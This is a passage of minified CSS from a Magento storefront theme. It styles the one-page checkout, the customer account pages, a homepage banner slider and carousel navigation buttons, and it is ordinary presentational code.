#checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-grand-total-item{border-color:#e1e1e1;margin-bottom:65px;margin-top:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th{font-weight:600;padding:0 0 10px;color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td{font-size:14px;color:#666;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item{font-size:13px;border:none;line-height:22px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label{padding-left:20px;color:#666}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before{background-color:#333;border-color:#333;height:8px;width:8px;margin:8px 0 0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .form.form-login{margin-top:0 !important;margin-bottom:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address{float:left;margin-bottom:10px;margin-top:0;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup{width:auto;background:#333;border:1px solid #333;margin:15px 0 0;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .step-title{padding:8px 10px;text-transform:uppercase;font-size:14px;margin-top:0;margin-bottom:5px !important;border-bottom:1px solid #e1e1e1}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper{margin-bottom:25px;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title{color:#333;background:#f8f8f8;padding:13px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;display:block;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span{padding:0;border-bottom:none;color:#333;display:block;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content{padding:15px;border:1px solid #e1e1e1;border-top:none;display:block !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label{display:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code{border:1px solid #e1e1e1 !important;height:32px !important;margin:0 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply{width:auto;background:#333;border:1px solid #333;margin:0;font-weight:600;height:auto;color:#ffffff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field.required>label:after{margin-left:5px;top:3px}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field>label{font-size:13px !important;font-weight:600 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company']{margin-top:10px !important}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide{border-color:transparent}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content{border-color:#e1e1e1}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary>.title{color:#333;background:#f8f8f8;padding:5px 10px;text-transform:uppercase;font-weight:600;font-size:14px}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title{margin-bottom:0;background:transparent;font-weight:600;border-color:#e1e1e1}.fieldset>.field{margin-bottom:20px}.checkout-index-index .page-header .panel.wrapper .panel.header{padding:0}.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header{padding:0}[class^='multishipping-'] .page-header .panel.wrapper .panel.header{padding:0}.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}.checkout-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block{display:none}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#333;color:#ffffff;font-weight:600;padding:10px 15px;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#666}.authentication-dropdown{border:1px solid #e1e1e1}.authentication-dropdown .modal-header{border:none;padding:0}.authentication-dropdown .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:none}.authentication-dropdown .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.authentication-dropdown .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.authentication-dropdown .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.authentication-dropdown .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.authentication-dropdown .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li{border:1px solid #e1e1e1;padding:20px;margin-bottom:30px}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field.required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field._required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field .label{font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field>legend.label{font-size:13px;border:none}.sidebar.sidebar-main .block.account-nav,.sidebar.sidebar-additional .block.account-nav{padding:0}.account .columns .column.main .block .block-content>.box .box-title{color:#333}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{color:#333}.account .columns .column.main .form-edit-account .fieldset>.legend{color:#333}.account .account-nav .content{background:#ffffff}.account .account-nav .content .item.current a{border-color:rgba(0,0,0,0);border-width:0}.account .account-nav .content .item a{color:#333}.account .account-nav .content .item a:active{color:#333}.account .account-nav .content .item a:focus{color:#333}.account .account-nav .content .item a:visited{color:#333}.account .account-nav .content .item a:hover{color:#c19d59;background:transparent}.account .account-nav .content .item strong{border-left:3px solid rgba(0,0,0,0);color:#c19d59}.account .sidebar-additional{margin-top:0}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600}.account .page-title-wrapper .order-actions-toolbar{margin-bottom:0}.account .page-title-wrapper .order-actions-toolbar>.actions>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:visited,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:active,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:focus{color:#ffffff;background:#333}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .items.order-links{border-bottom:1px solid #e1e1e1}.account .columns .column.main .items.order-links>li.item{font-size:14px;margin-bottom:10px}.account .columns .column.main .items.order-links>li.item.current>strong{font-weight:600}.account .columns .column.main .items.order-links>li.item>strong{font-weight:400}.account .columns .column.main .items.order-links>li.item a,.account .columns .column.main .items.order-links>li.item a:active,.account .columns .column.main .items.order-links>li.item a:visited,.account .columns .column.main .items.order-links>li.item a:focus{font-weight:normal;color:#333}.account .columns .column.main .items.order-links>li.item a:hover,.account .columns .column.main .items.order-links>li.item a:active:hover,.account .columns .column.main .items.order-links>li.item a:visited:hover,.account .columns .column.main .items.order-links>li.item a:focus:hover{color:#c19d59}.account .columns .column.main .order-details-items .order-title>strong{display:inline-block;font-size:18px;font-weight:600;line-height:1.1;margin-bottom:15px;margin-top:10px}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:visited,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:active,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty{margin-bottom:0;display:inline-block}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{display:inline-block;vertical-align:bottom}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action{margin-right:10px;color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus{color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover{color:#c19d59}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .orders-history #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .orders-history #my-orders-table td,.account .columns .column.main .orders-history #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .reviews #my-reviews-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .reviews #my-reviews-table td,.account .columns .column.main .reviews #my-reviews-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus{color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .downloadable-products #my-downloadable-products-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .downloadable-products #my-downloadable-products-table td,.account .columns .column.main .downloadable-products #my-downloadable-products-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px;vertical-align:middle}.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name{display:inline-block;margin-bottom:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus{color:#ffffff;background:#333}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .form-newsletter-manage{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-newsletter-manage .fieldset>.legend{font-weight:600}.account .columns .column.main .form-edit-account{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-edit-account .fieldset>.legend{font-weight:600}.account .columns .column.main .block.block-addresses-list{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-addresses-list .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:visited,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus{color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:hover{color:#c19d59}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block.block-reviews-dashboard .block-content{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a{color:#333;display:block;margin-bottom:5px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:active,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:visited,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:focus{color:#333}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:hover{color:#c19d59}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary>.label{display:inline-block;margin-right:5px;vertical-align:middle}.account .columns .column.main .block .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block .block-title>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .block .block-title>.action:visited,.account .columns .column.main .block .block-title>.action:active,.account .columns .column.main .block .block-title>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .block .block-title>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .block .block-content #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .block .block-content #my-orders-table td,.account .columns .column.main .block .block-content #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block .block-content>.box{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block .block-content>.box .box-title{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block .block-content>.box .box-title>span{font-size:16px;font-weight:600;margin:0}.account .columns .column.main .block .block-content>.box .box-content{margin-bottom:12px}.account .columns .column.main .block .block-content>.box .box-actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:visited,.account .columns .column.main .block .block-content>.box .box-actions a.action:active,.account .columns .column.main .block .block-content>.box .box-actions a.action:focus{color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content>.box .box-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.cms-index-index .page-wrapper>.widget{max-width:100%;padding:0;margin:0}.banner-slider-wrapper{display:block;clear:both}.banner-slider-wrapper .banner-slider-main{z-index:0;margin-top:-100px;float:left;width:100%;position:relative}.banner-slider-wrapper .banner-slider-main .banner-slider{list-style:none;padding:0;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li{display:block;position:relative;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{position:absolute;top:38%;left:0;right:0;text-align:center;width:100%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 15px;font-weight:600;color:#ffffff;font-size:84px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2>span{font-style:italic}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{color:#ffffff;text-transform:uppercase;font-size:30px;font-weight:600;margin:0 0 45px}.banner-slider-wrapper .owl-controls{margin:0 auto;max-width:1140px}.banner-slider-wrapper .owl-controls .owl-pagination{bottom:10px;left:0;position:absolute;right:0}.banner-slider-wrapper .owl-controls .owl-buttons{left:0;position:absolute;right:0;top:50%}.banner-slider-wrapper .owl-controls .owl-buttons>div{background:rgba(0,0,0,0) none repeat scroll 0 0;border:2px solid #ccc;box-sizing:border-box;color:#999;display:block;font-size:20px;height:40px;line-height:36px;padding:0;position:absolute;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-top:-30px}.banner-slider-wrapper .owl-controls .owl-buttons>div:hover{color:#c19d59;border-color:#c19d59}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:6%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:6%}@media (max-width:1199px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:64px}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:1%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:1%}}@media (max-width:991px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 10px;font-size:46px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:24px;margin:0 0 25px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:34%}}@media (max-width:767px){.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{display:none !important}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:40px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:20px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:10px 15px;font-size:14px}}@media (max-width:639px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:30%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 8px;font-size:30px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:18px;margin:0 0 20px}}@media (max-width:479px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:22px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:14px;margin:0 0 15px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:6px 10px;font-size:12px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:25%}}.back-grey{background:#f5f5f5}.bot-pad{padding-bottom:40px}.top-pad{padding-top:40px}.bot-marg{margin-bottom:40px}.top-marg{margin-top:40px}.bot-border{border-bottom:1px solid #e1e1e1}.top-border{border-top:1px solid #e1e1e1}.section-title{display:block}.section-title>h2{color:#333;font-size:28px;margin:0 0 70px;position:relative;text-align:center;text-transform:uppercase;overflow:hidden}.section-title>h2>span{position:relative}.section-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.section-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls 